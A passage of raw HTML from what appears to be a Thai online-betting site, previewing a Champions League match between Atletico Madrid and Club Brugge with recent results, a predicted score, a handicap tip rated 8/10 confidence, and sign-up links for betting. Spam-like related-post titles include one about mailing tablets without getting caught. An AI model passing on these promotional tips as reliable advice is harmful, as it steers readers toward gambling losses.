href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">สมัคร UFABET</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a96377a" data-id="a96377a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f8c8dc elementor-align-justify elementor-widget elementor-widget-button" data-id="0f8c8dc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">ฝาก-ถอน UFABET</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a1562c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1562c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de456ce" data-id="de456ce" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b65c95 elementor-widget elementor-widget-text-editor" data-id="9b65c95" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2 style="text-align: center;">การแข่งขัน : [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-723f5a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="723f5a6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a3a9f4" data-id="6a3a9f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b04ac0 elementor-widget elementor-widget-text-editor" data-id="6b04ac0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img decoding="async" class="aligncenter wp-image-12489 size-full" title="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ Table" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-Table.png" alt="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ Table" width="672" height="301" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-Table.png 672w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-Table-300x134.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-Table-134x60.png 134w" sizes="(max-width: 672px) 100vw, 672px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-12489 size-full" title="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ Table" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20672%20301%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-Table.png" alt="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ Table" width="672" height="301" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-Table.png 672w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-Table-300x134.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-Table-134x60.png 134w" data-sizes="(max-width: 672px) 100vw, 672px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8d2bf71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d2bf71" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86b02f2" data-id="86b02f2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c8b15b6 elementor-widget elementor-widget-text-editor" data-id="c8b15b6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ผลงานการพบกันหลังสุดรวมทุกรายการของ แอตฯมาดริด VS คลับ บรูซ</p><p>05/10/22 คลับ บรูซ ชนะ แอต.มาดริด 2-0<br />12/12/18 คลับ บรูซ เสมอ แอต.มาดริด 0-0<br />04/10/18 แอต.มาดริด ชนะ คลับ บรูซ 3-1</p><p>เช็คผลบอลแบบรวดเร็ว <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a> ได้ที่นี่ ซึ่งเราได้ทำการอัพเดทผลบอลทุกคู่ ทุกลีค แบบทันใจ โดยสามารถดูได้ทั้งในมือถือ และคอมพิวเตอร์ ผ่าน <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">THSCORE</a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-175e21a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175e21a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-375d677" data-id="375d677" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e476e3f elementor-widget elementor-widget-text-editor" data-id="e476e3f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;">ผลงานที่ผ่านมาของทั้ง 2 ทีม แอตฯมาดริด VS คลับ บรูซ</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a193eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a193eb6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772055f" data-id="772055f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7aca8d5 elementor-widget elementor-widget-text-editor" data-id="7aca8d5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-12493 size-full" title="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ THSCORE" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE.jpg" alt="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ THSCORE" width="1296" height="518" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE-150x60.jpg 150w" sizes="(max-width: 1296px) 100vw, 1296px" /></noscript><img loading="lazy" decoding="async" class="lazyload alignnone wp-image-12493 size-full" title="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ THSCORE" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201296%20518%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE.jpg" alt="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ THSCORE" width="1296" height="518" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-THSCORE-150x60.jpg 150w" data-sizes="(max-width: 1296px) 100vw, 1296px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7fd9b95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fd9b95" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0670ef" data-id="e0670ef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f447a31 elementor-widget elementor-widget-text-editor" data-id="f447a31" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">บ้านผลบอล</a> ของเรา ขอนำเสนอผลการเปรียบเทียบผลงานของ <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/" data-wpel-link="internal">แอตฯมาดริด VS คลับ บรูซ</a> เพื่อใช้เป็นข้อมูลในการ วิเคราะห์บอล</p><p><strong>ผลงานโดยรวมของเจ้าบ้าน แอตฯมาดริด</strong></p><p>08/10/22 ชนะ กิโรน่า 2-1 (เหย้า) ลา ลีกา</p><p>05/10/22 แพ้ คลับ บรูซ 0-2 (เยือน) แชมเปี้ยนส์ ลีก</p><p>02/10/22 ชนะ เซบีย่า 2-0 (เยือน) ลา ลีกา</p><p>19/09/22 แพ้ เรอัล มาดริด 1-2 (เหย้า) ลา ลีกา</p><p>14/09/22 แพ้ เลเวอร์คูเซ่น 0-2 (เหย้า) แชมเปี้ยนส์ ลีก</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22b8128 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22b8128" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9db4e1c" data-id="9db4e1c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33ab150 elementor-widget elementor-widget-text-editor" data-id="33ab150" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-12497 size-full" title="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ UFABET" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET.jpg" alt="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ UFABET" width="1296" height="518" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET-150x60.jpg 150w" sizes="(max-width: 1296px) 100vw, 1296px" /></noscript><img loading="lazy" decoding="async" class="lazyload alignnone wp-image-12497 size-full" title="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ UFABET" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201296%20518%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET.jpg" alt="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ UFABET" width="1296" height="518" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-UFABET-150x60.jpg 150w" data-sizes="(max-width: 1296px) 100vw, 1296px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a9be988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9be988" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff2e9ff" data-id="ff2e9ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d0de0c elementor-widget elementor-widget-text-editor" data-id="1d0de0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>ผลงานโดยรวมของทีมเยือน คลับ บรูซ</strong></p><p>09/10/22 แพ้ เวสเตอร์โล่ 0-2 (เหย้า) เฟิร์ส ดิวิชั่น อา</p><p>05/10/22 ชนะ แอต.มาดริด 2-0 (เหย้า) แชมเปี้ยนส์ ลีก</p><p>02/10/22 ชนะ เมเชเลน 3-0 (เหย้า) เฟิร์ส ดิวิชั่น อา</p><p>19/09/22 แพ้ สตองดาร์ด ลีแอช 0-3 (เยือน) เฟิร์ส ดิวิชั่น อา</p><p>14/09/22 ชนะ ปอร์โต้ 4-0 (เยือน) แชมเปี้ยนส์ ลีก</p><p>โดย <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอล</a> ดังกล่าวเป็นผลงานจาก 5 เกมหลังสุดในทุกรายการแข่งขัน</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8b9d7e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b9d7e2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e685e2" data-id="6e685e2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3779475 elementor-widget elementor-widget-text-editor" data-id="3779475" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4 style="text-align: center;">ฟันธงทีเด็ด [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ</h4></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1634762 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1634762" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c150bfc" data-id="c150bfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ddfe373 elementor-widget elementor-widget-text-editor" data-id="ddfe373" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" data-wpel-link="internal">วิเคราะห์บอล</a> ฟันธงทีเด็ด [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ</p><p>เจ้าบ้าน แอตฯมาดริด มีเพียง 3 แต้มจากการลงสนาม 3 เกม อยู่บ๊วยของกลุ่มเลย โดยสภาพความพร้อมในเกมนี้ก็จะขาดบรรดาเกมรับหลาย ๆ คนไปไม่ว่าจะเป็น เซร์คิโอ เรกีลอน, มาร์กอส ยอเรนเต้ และ เฟลิเป้ ซึ่งก็คาดว่าจะใช้ระบบ 3-5-2 ในการเล่นครั้งนี้ ที่อาจได้เห็น อองตวน กรีซมันน์, อังเคล กอร์เรอา เล่นเป็นสองกองหน้าในเกมนี้</p><p>ทีมเยือน คลับ บรูซ เก็บชัยได้ทั้งหมด 3 เกมจากที่ลงสนาม อยู่จ่าฝูงของกลุ่มนี้ ซึ่งในเกมนี้ก็จะยังคงไม่มี มัตส์ ริทส์, เดดริด โบยาต้า และ โอเว่น โอตาโซวี่ เหล่าแข้งที่ยังเดี้ยงกันอยู่ คาดว่าน่าจะจัดทัพในระบบ 4-4-2 ที่จะส่งทั้ง คามาล โซวาห์ จับคู่กันกับ เฟร์ราน ฆุตกลา ลงล่าตาข่ายในเกมนี้</p><p>ผลการแข่งขันที่คาด : แอตฯ มาดริด ชนะ 2-0<br />เรทเปิด <a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a> : แอตฯมาดริด ต่อ 1<br />ความมั่นใจ : 8/10</p><p>ในเกมนี้ทัพตราหมี แอตฯมาดริด ต้องเปิดเกมบุกใส่อย่างเดียว เพื่อที่จะต้องการชนะหากต้องการเข้ารอบต่อไป แต่ก็ไม่ใช่งานง่ายเลย เพราะทีมเยือน คลับ บรูซ มีผลงานในรายการนี้ที่ดีมาก ชนะรวด 3 เกม อยู่จ่าฝูงของกลุ่ม แต่ด้วยความเก๋าในรายการนี้ของตราหมี ก็เชื่อว่าน่าจะมีดีพอที่จะเก็บ 3 แต้มในบ้าน และลุ้นไปต่อในรอบต่อไปได้อยู่ครับ</p><p>ฟันธง : ต่อ แอตฯมาดริด ติดใจแน่<br />ผลบอล สกอร์ที่คาด : 2-0</p><p>สามารถทำการสมัคร <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET เข้าสู่ระบบ</a> แทงบอลออนไลน์ ผ่านระบบออโต้ได้ที่นี่</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-eb5fd1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb5fd1c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ace45f3" data-id="ace45f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-159df7f elementor-widget elementor-widget-text-editor" data-id="159df7f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h5 style="text-align: center;">อ่านวิเคราะห์บอลคู่อื่นจาก UFABET</h5></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c1b1d84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1b1d84" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3af947d" data-id="3af947d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-99b288e elementor-widget elementor-widget-shortcode" data-id="99b288e" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys pt-cv-pgloadmore" id="pt-cv-view-6782bd5xvw"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39752"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39752/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Just How to Send out Tablets in the Mail Without Obtaining Caught" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Just How to Send out Tablets in the Mail Without Obtaining Caught" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39752/" class="_self cvplbd" target="_self" data-wpel-link="internal">Just How to Send out Tablets in the Mail Without Obtaining Caught</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39748"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39748/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Signs And Symptoms of End Stage Pulmonary Hypertension" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Signs And Symptoms of End Stage Pulmonary Hypertension" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39748/" class="_self cvplbd" target="_self" data-wpel-link="internal">Signs And Symptoms of End Stage Pulmonary Hypertension</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39749"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39749/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What are Estrogen Tablets Used For" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What are Estrogen Tablets Used For" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39749/" class="_self cvplbd" target="_self" data-wpel-link="internal">What are Estrogen Tablets Used For</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39726"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39726/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What is Brazilian Bum Bottom Lotion Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What is Brazilian Bum Bottom Lotion Made Use Of For?" /></a><h6 class="pt-cv-title"><a 